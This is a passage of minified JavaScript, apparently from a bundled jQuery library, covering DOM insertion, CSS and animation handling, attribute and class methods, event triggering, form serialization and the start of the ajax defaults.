t.events)a[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[se.expando]&&(n[se.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return Z(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$e(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$e(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return Z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ke[(xe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],a=T(e),i=a.length-1,o=0;o<=i;o++)n=o===i?this:this.clone(!0),T(a[o])[t](n),d.apply(r,n.get());return this.pushStack(r)}}));var Ye=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ge=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n){var r,a,i={};for(a in t)i[a]=e.style[a],e.style[a]=t[a];for(a in r=n.call(e),t)e.style[a]=i[a];return r},Ke=new RegExp(he.join("|"),"i");function Qe(e,t,n){var r,a,i,o,s=Ge.test(t),l=e.style;return(n=n||Xe(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(q,"$1")||void 0),""!==o||fe(e)||(o=T.style(e,t)),!v.pixelBoxStyles()&&Ye.test(o)&&Ke.test(t)&&(r=l.width,a=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=a,l.maxWidth=i)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",o=36===t(e.right),a=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),me.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var r,a,i,o,s,l,d=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,a;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",me.appendChild(e).appendChild(t).appendChild(r),a=n.getComputedStyle(t),s=parseInt(a.height,10)+parseInt(a.borderTopWidth,10)+parseInt(a.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var et=["Webkit","Moz","ms"],tt=b.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function st(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,a,i){var o="width"===t?1:0,s=0,l=0,d=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(d+=T.css(e,n+he[o],!0,a)),r?("content"===n&&(l-=T.css(e,"padding"+he[o],!0,a)),"margin"!==n&&(l-=T.css(e,"border"+he[o]+"Width",!0,a))):(l+=T.css(e,"padding"+he[o],!0,a),"padding"!==n?l+=T.css(e,"border"+he[o]+"Width",!0,a):s+=T.css(e,"border"+he[o]+"Width",!0,a));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+d}function dt(e,t,n){var r=Xe(e),a=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=a,o=Qe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&a||!v.reliableTrDimensions()&&F(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+lt(e,t,n||(a?"border":"content"),i,r,o)+"px"}function ct(e,t,n,r,a){return new ct.prototype.init(e,t,n,r,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,i,o,s=re(t),l=Ge.test(t),d=e.style;if(l||(t=rt(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,r))?a:d[t];"string"===(i=typeof n)&&(a=pe.exec(n))&&a[1]&&(n=ye(e,t,a),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=a&&a[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var a,i,o,s=re(t);return Ge.test(t)||(t=rt(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,n)),void 0===a&&(a=Qe(e,t,r)),"normal"===a&&t in ot&&(a=ot[t]),""===n||n?(i=parseFloat(a),!0===n||isFinite(i)?i||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Je(e,it,(function(){return dt(e,t,r)}))},set:function(e,n,r){var a,i=Xe(e),o=!v.scrollboxSize()&&"absolute"===i.position,s=(o||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?lt(e,t,r,s,i):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-lt(e,t,"border",!1,i)-.5)),l&&(a=pe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),st(0,n,l)}}})),T.cssHooks.marginLeft=Ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,a={},i="string"==typeof n?n.split(" "):[n];r<4;r++)a[e+he[r]+t]=i[r]||i[r-2]||i[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=st)})),T.fn.extend({css:function(e,t){return Z(this,(function(e,t,n){var r,a,i={},o=0;if(Array.isArray(t)){for(r=Xe(e),a=t.length;o<a;o++)i[t[o]]=T.css(e,t[o],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,a,i){this.elem=e,this.prop=n,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function ft(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){ut=void 0})),ut=Date.now()}function gt(e,t){var n,r=0,a={height:e};for(t=t?1:0;r<4;r+=2-t)a["margin"+(n=he[r])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function yt(e,t,n){for(var r,a=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,o=a.length;i<o;i++)if(r=a[i].call(n,t,e))return r}function bt(e,t,n){var r,a,i=0,o=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=ut||vt(),n=Math.max(0,d.startTime+d.duration-t),r=1-(n/d.duration||0),i=0,o=d.tweens.length;i<o;i++)d.tweens[i].run(r);return s.notifyWith(e,[d,r,n]),r<1&&o?n:(o||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(r),r},stop:function(t){var n=0,r=t?d.tweens.length:0;if(a)return this;for(a=!0;n<r;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(!function(e,t){var n,r,a,i,o;for(n in e)if(a=t[r=re(n)],i=e[n],Array.isArray(i)&&(a=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(o=T.cssHooks[r])&&"expand"in o)for(n in i=o.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=a);else t[r]=a}(c,d.opts.specialEasing);i<o;i++)if(r=bt.prefilters[i].call(d,e,c,d.opts))return g(r.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,yt,d),g(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ye(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,a=e.length;r<a;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,a,i,o,s,l,d,c,u="width"in t||"height"in t,p=this,h={},m=e.style,f=e.nodeType&&ge(e),v=oe.get(e,"fxshow");for(r in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always((function(){p.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[r],ht.test(a)){if(delete t[r],i=i||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!v||void 0===v[r])continue;f=!0}h[r]=v&&v[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[m.overflow,m.overflowX,m.overflowY],null==(d=v&&v.display)&&(d=oe.get(e,"display")),"none"===(c=T.css(e,"display"))&&(d?c=d:(Se([e],!0),d=e.style.display||d,c=T.css(e,"display"),Se([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===T.css(e,"float")&&(l||(p.done((function(){m.display=d})),null==d&&(c=m.display,d="none"===c?"":c)),m.display="inline-block")),n.overflow&&(m.overflow="hidden",p.always((function(){m.overflow=n.overflow[0],m.overflowX=n.overflow[1],m.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(f=v.hidden):v=oe.access(e,"fxshow",{display:d}),i&&(v.hidden=!f),f&&Se([e],!0),p.done((function(){for(r in f||Se([e]),oe.remove(e,"fxshow"),h)T.style(e,r,h[r])}))),l=yt(f?v[r]:0,r,p),r in v||(v[r]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var a=T.isEmptyObject(e),i=T.speed(t,n,r),o=function(){var t=bt(this,T.extend({},e),i);(a||oe.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===i.queue?this.each(o):this.queue(i.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",i=T.timers,o=oe.get(this);if(a)o[a]&&o[a].stop&&r(o[a]);else for(a in o)o[a]&&o[a].stop&&mt.test(a)&&r(o[a]);for(a=i.length;a--;)i[a].elem!==this||null!=e&&i[a].queue!==e||(i[a].anim.stop(n),t=!1,i.splice(a,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],a=n[e+"queueHooks"],i=T.timers,o=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,a)}})),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,ft())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var a=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(a)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,St=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return Z(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(r=a.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&F(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,a=t&&t.match(V);if(a&&1===e.nodeType)for(;n=a[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=St[t]||T.find.attr;St[t]=function(e,t,r){var a,i,o=t.toLowerCase();return r||(i=St[o],St[o]=a,a=null!=n(e,t,r)?o:null,St[o]=i),a}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function Ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return Z(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:e[t]=n:a&&"get"in a&&null!==(r=a.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,xt(this)))})):(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)a=t[i],n.indexOf(" "+a+" ")<0&&(n+=a+" ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,xt(this)))})):arguments.length?(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(a=t[i];n.indexOf(" "+a+" ")>-1;)n=n.replace(" "+a+" "," ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,a,i,o=typeof e,s="string"===o||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Ft(e),this.each((function(){if(s)for(i=T(this),a=0;a<n.length;a++)r=n[a],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==o||((r=xt(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,a=this[0];return arguments.length?(r=g(e),this.each((function(n){var a;1===this.nodeType&&(null==(a=r?e.call(this,n,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,a=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?i+1:a.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=a[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!F(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,a=e.options,i=T.makeArray(t),o=a.length;o--;)((r=a[o]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var _t=n.location,At={guid:Date.now()},Lt=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(a){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var qt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,a){var i,o,s,l,d,c,u,p,m=[r||b],f=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!qt.test(f+T.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),d=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},a||!u.trigger||!1!==u.trigger.apply(r,t))){if(!a&&!u.noBubble&&!y(r)){for(l=u.delegateType||f,qt.test(l+f)||(o=o.parentNode);o;o=o.parentNode)m.push(o),s=o;s===(r.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||n)}for(i=0;(o=m[i++])&&!e.isPropagationStopped();)p=o,e.type=i>1?l:u.bindType||f,(c=(oe.get(o,"events")||Object.create(null))[e.type]&&oe.get(o,"handle"))&&c.apply(o,t),(c=d&&o[d])&&c.apply&&ae(o)&&(e.result=c.apply(o,t),!1===e.result&&e.preventDefault());return e.type=f,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(m.pop(),t)||!ae(r)||d&&g(r[f])&&!y(r)&&((s=r[d])&&(r[d]=null),T.event.triggered=f,e.isPropagationStopped()&&p.addEventListener(f,Dt),r[f](),e.isPropagationStopped()&&p.removeEventListener(f,Dt),T.event.triggered=void 0,s&&(r[d]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var Mt=/\[\]$/,Ot=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var a;if(Array.isArray(t))T.each(t,(function(t,a){n||Mt.test(e)?r(e,a):jt(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,n,r)}));else if(n||"object"!==E(t))r(e,t);else for(a in t)jt(e+"["+a+"]",t[a],n,r)}T.param=function(e,t){var n,r=[],a=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(n in e)jt(n,e[n],t,a);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Nt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Rt=/^\/\//,Ut={},Wt={},Vt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,a=0,i=t.toLowerCase().match(V)||[];if(g(n))for(;r=i[a++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var a={},i=e===Wt;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var d=s(t,n,r);return"string"!=typeof d||i||a[d]?i?!(l=d):void 0:(t.dataTypes.unshift(d),o(d),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Jt(e,t){var n,r,a=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Yt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text 